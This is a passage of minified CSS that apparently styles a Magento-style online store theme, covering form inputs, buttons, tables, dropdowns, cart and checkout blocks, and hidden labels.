code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}blockquote{border-left:0 solid #d1d1d1;margin:0 0 20px 40px;padding:0;color:#23272d;font-family:var(--font-family-base);font-style:italic;font-weight:400;line-height:1.42857143;font-size:1.4rem}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{color:#23272d;line-height:1.42857143;font-size:1rem;display:block}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}blockquote cite{font-style:normal}blockquote:before,blockquote:after{content:''}q{quotes:none}q:before,q:after{content:'';content:none}cite{font-style:normal}table{width:100%;border-collapse:collapse;border-spacing:0;max-width:100%}table th{text-align:left}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td{vertical-align:top}table>thead>tr>th,table>thead>tr>td{vertical-align:bottom}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:8px 10px}button,.cart.table-wrapper .actions-toolbar>.action,.action-gift{background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#23272d;cursor:pointer;display:inline-block;font-family:var(--font-family-base);font-weight:700;margin:0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle}button:focus,button:active,.cart.table-wrapper .actions-toolbar>.action:focus,.cart.table-wrapper .actions-toolbar>.action:active,.action-gift:focus,.action-gift:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#23272d}button:hover,.cart.table-wrapper .actions-toolbar>.action:hover,.action-gift:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}button.disabled,button[disabled],fieldset[disabled] button,.cart.table-wrapper .actions-toolbar>.action.disabled,.cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action,.action-gift.disabled,.action-gift[disabled],fieldset[disabled] .action-gift{opacity:.5;cursor:default;pointer-events:none}button::-moz-focus-inner,.cart.table-wrapper .actions-toolbar>.action::-moz-focus-inner,.action-gift::-moz-focus-inner{border:0;padding:0}input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"],input[type*="date"],input[type="email"]{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:var(--font-family-base);font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box}input[type="text"]:disabled,input[type="password"]:disabled,input[type="url"]:disabled,input[type="tel"]:disabled,input[type="search"]:disabled,input[type="number"]:disabled,input[type*="date"]:disabled,input[type="email"]:disabled{opacity:.5}input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type*="date"]::-moz-placeholder,input[type="email"]::-moz-placeholder{color:#c2c2c2}input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type*="date"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder{color:#c2c2c2}input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type*="date"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder{color:#c2c2c2}input[type="number"]{-moz-appearance:textfield}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type="search"]{-webkit-appearance:none}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{-webkit-appearance:none}select{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:var(--font-family-base);font-size:14px;height:32px;line-height:1.42857143;padding:5px 10px 4px;vertical-align:baseline;width:100%;box-sizing:border-box}select:disabled{opacity:.5}select[multiple]{height:auto;background-image:none}textarea{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:var(--font-family-base);font-size:14px;height:auto;line-height:1.42857143;margin:0;padding:10px;vertical-align:baseline;width:100%;box-sizing:border-box;resize:vertical}textarea:disabled{opacity:.5}textarea::-moz-placeholder{color:#c2c2c2}textarea::-webkit-input-placeholder{color:#c2c2c2}textarea:-ms-input-placeholder{color:#c2c2c2}input[type="checkbox"]{margin:2px 5px 0 0;position:relative;top:2px}input[type="checkbox"]:disabled{opacity:.5}input[type="radio"]{margin:2px 5px 0 0}input[type="radio"]:disabled{opacity:.5}input.mage-error,select.mage-error,textarea.mage-error{border-color:#ed8380}div.mage-error{color:#e02b27;font-size:1.2rem}input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}form{-webkit-tap-highlight-color:rgba(0,0,0,0)}address{font-style:normal}*:focus{box-shadow:none;outline:0}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:0 0 3px 1px #68a8e0}:root{--color-main:#a81010;--color-main-light:#c91313;--color-main-dark:#870d0d;--color-primary:#23272d;--font-family-base:'Raleway','Helvetica Neue',Helvetica,Arial,sans-serif}.abs-reset-list,.bundle-options-container .block-bundle-summary .bundle.items,.product-items,.prices-tier,.cart-container .checkout-methods-items,.opc-wrapper .opc,.opc-progress-bar,.checkout-agreements-items,.items,.block-wishlist-management .wishlist-select-items,.paypal-review .items-qty,.order-details-items .items-qty,.footer-container ul,.block-banners .banner-items,.block-banners-inline .banner-items,.block-event .slider-panel .slider{margin:0;padding:0;list-style:none none}.abs-reset-list>li,.bundle-options-container .block-bundle-summary .bundle.items>li,.product-items>li,.prices-tier>li,.cart-container .checkout-methods-items>li,.opc-wrapper .opc>li,.opc-progress-bar>li,.checkout-agreements-items>li,.items>li,.block-wishlist-management .wishlist-select-items>li,.paypal-review .items-qty>li,.order-details-items .items-qty>li,.footer-container ul>li,.block-banners .banner-items>li,.block-banners-inline .banner-items>li,.block-event .slider-panel .slider>li{margin:0}.abs-action-link-button,.abs-action-addto-product,.block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare,.product-info-main .action.towishlist,.product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist{background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#23272d;cursor:pointer;font-family:var(--font-family-base);font-weight:700;margin:0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none;border-radius:3px}.abs-action-link-button:focus,.abs-action-link-button:active,.abs-action-addto-product:focus,.abs-action-addto-product:active,.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.product-info-main .action.tocompare:focus,.product-info-main .action.tocompare:active,.product-options-bottom .action.tocompare:focus,.product-options-bottom .action.tocompare:active,.product-info-main .action.towishlist:focus,.product-info-main .action.towishlist:active,.product-options-bottom .action.towishlist:focus,.product-options-bottom .action.towishlist:active,.block-bundle-summary .action.towishlist:focus,.block-bundle-summary .action.towishlist:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#23272d}.abs-action-link-button:hover,.abs-action-addto-product:hover,.block-event .slider-panel .slider .item .action.event:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.product-info-main .action.tocompare:hover,.product-options-bottom .action.tocompare:hover,.product-info-main .action.towishlist:hover,.product-options-bottom .action.towishlist:hover,.block-bundle-summary .action.towishlist:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.abs-action-link-button.disabled,.abs-action-link-button[disabled],fieldset[disabled] .abs-action-link-button,.abs-action-addto-product.disabled,.abs-action-addto-product[disabled],fieldset[disabled] .abs-action-addto-product,.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action.disabled,.bundle-options-container .block-bundle-summary .product-addto-links>.action[disabled],fieldset[disabled] .bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare.disabled,.product-info-main .action.tocompare[disabled],fieldset[disabled] .product-info-main .action.tocompare,.product-options-bottom .action.tocompare.disabled,.product-options-bottom .action.tocompare[disabled],fieldset[disabled] .product-options-bottom .action.tocompare,.product-info-main .action.towishlist.disabled,.product-info-main .action.towishlist[disabled],fieldset[disabled] .product-info-main .action.towishlist,.product-options-bottom .action.towishlist.disabled,.product-options-bottom .action.towishlist[disabled],fieldset[disabled] .product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist.disabled,.block-bundle-summary .action.towishlist[disabled],fieldset[disabled] .block-bundle-summary .action.towishlist{opacity:.5;cursor:default;pointer-events:none}.abs-action-link-button:hover,.abs-action-link-button:active,.abs-action-link-button:focus,.abs-action-addto-product:hover,.abs-action-addto-product:active,.abs-action-addto-product:focus,.block-event .slider-panel .slider .item .action.event:hover,.block-event .slider-panel .slider .item .action.event:active,.block-event .slider-panel .slider .item .action.event:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.product-info-main .action.tocompare:hover,.product-info-main .action.tocompare:active,.product-info-main .action.tocompare:focus,.product-options-bottom .action.tocompare:hover,.product-options-bottom .action.tocompare:active,.product-options-bottom .action.tocompare:focus,.product-info-main .action.towishlist:hover,.product-info-main .action.towishlist:active,.product-info-main .action.towishlist:focus,.product-options-bottom .action.towishlist:hover,.product-options-bottom .action.towishlist:active,.product-options-bottom .action.towishlist:focus,.block-bundle-summary .action.towishlist:hover,.block-bundle-summary .action.towishlist:active,.block-bundle-summary .action.towishlist:focus{text-decoration:none}.abs-product-options-list dt,.cart.table-wrapper .item-options dt,.opc-block-summary .items-in-cart .product .item-options dt,.block-giftregistry-shared-items .product .item-options dt,.multicheckout .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.abs-product-options-list dt:after,.cart.table-wrapper .item-options dt:after,.opc-block-summary .items-in-cart .product .item-options dt:after,.block-giftregistry-shared-items .product .item-options dt:after,.multicheckout .item-options dt:after{content:': '}.abs-product-options-list dd,.cart.table-wrapper .item-options dd,.opc-block-summary .items-in-cart .product .item-options dd,.block-giftregistry-shared-items .product .item-options dd,.multicheckout .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-responsive,.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{width:100%}.abs-reset-image-wrapper,.products-list .product-image-wrapper,.cart.table-wrapper .product-image-wrapper,.minicart-items .product-image-wrapper,.block-giftregistry-shared-items .product-image-wrapper{height:auto;padding:0 !important}.abs-reset-image-wrapper .product-image-photo,.products-list .product-image-wrapper .product-image-photo,.cart.table-wrapper .product-image-wrapper .product-image-photo,.minicart-items .product-image-wrapper .product-image-photo,.block-giftregistry-shared-items .product-image-wrapper .product-image-photo{position:static}.abs-adaptive-images{display:block;height:auto;max-width:100%}.abs-adaptive-images-centered,.product.media .product.photo .photo.image{display:block;height:auto;margin:0 auto;max-width:100%}.abs-login-block-title,.login-container .block .block-title{font-size:1.8rem;border-bottom:1px solid #e8e8e8;margin-bottom:15px;padding-bottom:12px}.abs-login-block-title strong,.login-container .block .block-title strong{font-weight:500}.abs-block-title,.abs-account-blocks .block-title,.block-compare .block-title,.block-giftregistry-results .block-title,.block-giftregistry-shared-items .block-title,.block-wishlist-search-results .block-title,.block-reorder .block-title,.block-wishlist .block-title,.widget .block-title,.account .column.main .block:not(.widget) .block-title,.multicheckout .block-title,.paypal-review .block .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,.sales-guest-view .column.main .block:not(.widget) .block-title{margin-bottom:15px}.abs-block-title>strong,.abs-account-blocks .block-title>strong,.block-compare .block-title>strong,.block-giftregistry-results .block-title>strong,.block-giftregistry-shared-items .block-title>strong,.block-wishlist-search-results .block-title>strong,.block-reorder .block-title>strong,.block-wishlist .block-title>strong,.widget .block-title>strong,.account .column.main .block:not(.widget) .block-title>strong,.multicheckout .block-title>strong,.paypal-review .block .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.abs-account-blocks .block-title>.action,.account .column.main .block:not(.widget) .block-title>.action,.multicheckout .block-title>.action,.paypal-review .block .block-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>.action,.sales-guest-view .column.main .block:not(.widget) .block-title>.action{margin-left:15px}.abs-account-blocks .box-title,.account .column.main .block:not(.widget) .box-title,.multicheckout .box-title,.paypal-review .block .box-title,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title,.sales-guest-view .column.main .block:not(.widget) .box-title{display:inline-block;margin:0 0 5px}.abs-account-blocks .box-title>span,.account .column.main .block:not(.widget) .box-title>span,.multicheckout .box-title>span,.paypal-review .block .box-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>span,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>span,.sales-guest-view .column.main .block:not(.widget) .box-title>span{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}.abs-account-blocks .box-title>.action,.account .column.main .block:not(.widget) .box-title>.action,.multicheckout .box-title>.action,.paypal-review .block .box-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>.action,.sales-guest-view .column.main .block:not(.widget) .box-title>.action{font-weight:400;margin-left:10px}.abs-account-blocks .block-content p:last-child,.account .column.main .block:not(.widget) .block-content p:last-child,.multicheckout .block-content p:last-child,.paypal-review .block .block-content p:last-child,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content p:last-child,.sales-guest-view .column.main .block:not(.widget) .block-content p:last-child{margin-bottom:0}.abs-account-blocks .block-content .box,.account .column.main .block:not(.widget) .block-content .box,.multicheckout .block-content .box,.paypal-review .block .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.abs-dropdown-simple,.giftregisty-dropdown,.wishlist-dropdown{display:inline-block;position:relative}.abs-dropdown-simple:before,.abs-dropdown-simple:after,.giftregisty-dropdown:before,.giftregisty-dropdown:after,.wishlist-dropdown:before,.wishlist-dropdown:after{content:'';display:table}.abs-dropdown-simple:after,.giftregisty-dropdown:after,.wishlist-dropdown:after{clear:both}.abs-dropdown-simple .action.toggle,.giftregisty-dropdown .action.toggle,.wishlist-dropdown .action.toggle{cursor:pointer;display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle:after,.giftregisty-dropdown .action.toggle:after,.wishlist-dropdown .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'icons-blank-theme';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle:hover:after,.giftregisty-dropdown .action.toggle:hover:after,.wishlist-dropdown .action.toggle:hover:after{color:inherit}.abs-dropdown-simple .action.toggle:active:after,.giftregisty-dropdown .action.toggle:active:after,.wishlist-dropdown .action.toggle:active:after{color:inherit}.abs-dropdown-simple .action.toggle.active,.giftregisty-dropdown .action.toggle.active,.wishlist-dropdown .action.toggle.active{display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle.active:after,.giftregisty-dropdown .action.toggle.active:after,.wishlist-dropdown .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'icons-blank-theme';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle.active:hover:after,.giftregisty-dropdown .action.toggle.active:hover:after,.wishlist-dropdown .action.toggle.active:hover:after{color:inherit}.abs-dropdown-simple .action.toggle.active:active:after,.giftregisty-dropdown .action.toggle.active:active:after,.wishlist-dropdown .action.toggle.active:active:after{color:inherit}.abs-dropdown-simple ul.dropdown,.giftregisty-dropdown ul.dropdown,.wishlist-dropdown ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-dropdown-simple ul.dropdown li,.giftregisty-dropdown ul.dropdown li,.wishlist-dropdown ul.dropdown li{margin:0;padding:5px 5px 5px 23px}.abs-dropdown-simple ul.dropdown li:hover,.giftregisty-dropdown ul.dropdown li:hover,.wishlist-dropdown ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.abs-dropdown-simple ul.dropdown:before,.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:before,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{left:10px;top:-12px}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{left:9px;top:-14px}.abs-dropdown-simple.active,.giftregisty-dropdown.active,.wishlist-dropdown.active{overflow:visible}.abs-dropdown-simple.active ul.dropdown,.giftregisty-dropdown.active ul.dropdown,.wishlist-dropdown.active ul.dropdown{display:block}.abs-input-qty,.column .block-addbysku .qty .qty,.bundle-options-container .input-text.qty,.cart.table-wrapper .col.qty .input-text,.account .table-return-items .qty .input-text,.table-giftregistry-items .field.qty .qty,.block-giftregistry-shared-items .qty .qty,.table.grouped .control .qty,.block-wishlist-info-items .input-text.qty,.multicheckout .table-wrapper .col .qty .input-text,.account .table-wrapper .data.table.wishlist .box-tocart .qty,.products-grid.wishlist .product-item .box-tocart input.qty,.sidebar .block-addbysku .fieldset .fields .field.qty .qty{text-align:center;width:47px}.abs-margin-for-blocks-and-widgets,.block,.sidebar .widget.block:not(:last-child),.sidebar .widget:not(:last-child),.block-banners,.block-banners-inline{margin-bottom:40px}.abs-remove-button-for-blocks,.sidebar .action.delete,.table-comparison .cell.remove .action.delete,.block-compare .action.delete,.filtered .item .action.remove{display:inline-block;text-decoration:none}.abs-remove-button-for-blocks>span,.sidebar .action.delete>span,.table-comparison .cell.remove .action.delete>span,.block-compare .action.delete>span,.filtered .item .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-remove-button-for-blocks:before,.sidebar .action.delete:before,.table-comparison .cell.remove .action.delete:before,.block-compare .action.delete:before,.filtered .item .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:15px;color:#303030;content:'\e616';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-remove-button-for-blocks:hover:before,.sidebar .action.delete:hover:before,.table-comparison .cell.remove .action.delete:hover:before,.block-compare .action.delete:hover:before,.filtered .item .action.remove:hover:before{color:#303030}.abs-remove-button-for-blocks:active:before,.sidebar .action.delete:active:before,.table-comparison .cell.remove .action.delete:active:before,.block-compare .action.delete:active:before,.filtered .item .action.remove:active:before{color:#303030}.abs-product-link,.product-item-name,.product.name a{font-weight:400}.abs-product-link>a,.product-item-name>a,.product.name a>a{color:#23272d;text-decoration:none}.abs-product-link>a:visited,.product-item-name>a:visited,.product.name a>a:visited{color:#23272d;text-decoration:underline}.abs-product-link>a:hover,.product-item-name>a:hover,.product.name a>a:hover{color:#23272d;text-decoration:underline}.abs-product-link>a:active,.product-item-name>a:active,.product.name a>a:active{color:#23272d;text-decoration:underline}.abs-reset-left-margin,.form.giftregistry.items .actions-toolbar,.form-new-agreement .actions-toolbar,.fieldset .review-legend.legend,.form.wishlist.items .actions-toolbar{margin-left:0}.abs-action-remove,.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{left:10px;margin-left:70%;position:absolute;top:31px;width:auto}.abs-add-fields .fieldset,.form-giftregistry-share .fieldset,.form-giftregistry-edit .fieldset,.form-add-invitations .fieldset,.form-create-return .fieldset,.form.send.friend .fieldset{margin-bottom:50px}.abs-add-fields .fieldset .field:not(.choice) .control,.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:70%}.abs-add-fields .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary{float:left}.abs-add-fields .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add{margin-top:30px}.abs-add-fields .fieldset .fields .actions-toolbar,.form-giftregistry-share .fieldset .fields .actions-toolbar,.form-giftregistry-edit .fieldset .fields .actions-toolbar,.form-add-invitations .fieldset .fields .actions-toolbar,.form-create-return .fieldset .fields .actions-toolbar,.form.send.friend .fieldset .fields .actions-toolbar{margin:0}.abs-add-fields .message.notice,.form-giftregistry-share .message.notice,.form-giftregistry-edit .message.notice,.form-add-invitations .message.notice,.form-create-return .message.notice,.form.send.friend .message.notice{margin:30px 0 0}.abs-add-fields .additional,.form-giftregistry-share .additional,.form-giftregistry-edit .additional,.form-add-invitations .additional,.form-create-return .additional,.form.send.friend .additional{margin-top:55px;position:relative}.abs-hidden,.order-details-items .order-items .order-gift-message:not(.expanded-content){height:0;visibility:hidden}.abs-visually-hidden,.fieldset>.field.no-label>.label,.fieldset>.fields>.field.no-label>.label,.product-item-actions .actions-secondary>.action span,.table-comparison .cell.label.remove span,.table-comparison .cell.label.product span,.cart.table-wrapper .col.qty .label,.minicart-wrapper .action.showcart .text,.minicart-wrapper .action.showcart .counter-label,.checkout-index-index .page-title-wrapper,.checkout-payment-method .field-select-billing>.label,.checkout-payment-method .payments .legend,.checkout-payment-method .ccard .legend,.fieldset .fullname.field>.label,.account .column.main .limiter>.label,.field.street .field .label,.account-nav .title,.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,.page-product-giftcard .fieldset.giftcard>.legend,.opc-wrapper .form-giftcard-account .field .label,.filter-options-content .filter-count-label,.block-wishlist-search-form .form-wishlist-search .fieldset>.legend,.page-multiple-wishlist .page-title-wrapper .page-title,.multicheckout .table-wrapper .col .label,.multicheckout .block .methods-shipping .item-content .fieldset>.legend,.block.newsletter .label,.block-reorder .product-item .label,.opc-wrapper .form-discount .field .label,.products-grid.wishlist .product-item .comment-box .label,.action.skip:not(:focus),.page-header .switcher .label,.page-footer .switcher .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-visually-hidden-reset,.shipping-policy-block.field-tooltip .field-tooltip-action span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.abs-add-clearfix:before,.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):before,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.toolbar:before,.toolbar:after,.toolbar-products:before,.toolbar-products:after,.sidebar .product-items-images:before,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:before,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:before,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:before,.minicart-items .product-item>.product:after,.checkout-container:before,.checkout-container:after,.checkout-onepage-success:before,.checkout-onepage-success:after,.opc-estimated-wrapper:before,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:before,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:before,.opc-block-summary .items-in-cart .product .item-options:after,.fieldset .fullname .field:before,.fieldset .fullname .field:after,.page-product-downloadable .product-add-form:before,.page-product-downloadable .product-add-form:after,.gift-options:before,.gift-options:after,.gift-item-block .content:before,.gift-item-block .content:after,.order-details-items .order-gift-message:before,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:before,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:before,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:before,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:before,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:before,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:before,.table-order-review .gift-wrapping:after,.order-options .product:before,.order-options .product:after,.map-popup .map-info-price:before,.map-popup .map-info-price:after,.multicheckout .item-options:before,.multicheckout .item-options:after,.multicheckout .block:before,.multicheckout .block:after,.multicheckout .block-content:before,.multicheckout .block-content:after,.customer-review .product-details:before,.customer-review .product-details:after,.header.content:before,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):before,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):before,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):before,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{content:'';display:table}.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.toolbar:after,.toolbar-products:after,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:after,.checkout-container:after,.checkout-onepage-success:after,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:after,.fieldset .fullname .field:after,.page-product-downloadable .product-add-form:after,.gift-options:after,.gift-item-block .content:after,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:after,.order-options .product:after,.map-popup .map-info-price:after,.multicheckout .item-options:after,.multicheckout .block:after,.multicheckout .block-content:after,.customer-review .product-details:after,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{clear:both}.abs-add-box-sizing,.abs-field-date .control,.abs-field-tooltip,.columns .column.main,.columns .sidebar-main,.columns .sidebar-additional,.column .block-addbysku .sku,.bundle-options-container .block-bundle-summary,.product-item,.sidebar .product-items-images .product-item,.search-autocomplete,.cart-summary,.opc-wrapper .shipping-address-item,.shipping-policy-block.field-tooltip .field-tooltip-content,.opc-block-summary,.sidebar .block-addbysku .fieldset .fields .field.sku,.block-event .slider-panel .slider .item .action.show,.field.date .control,.field 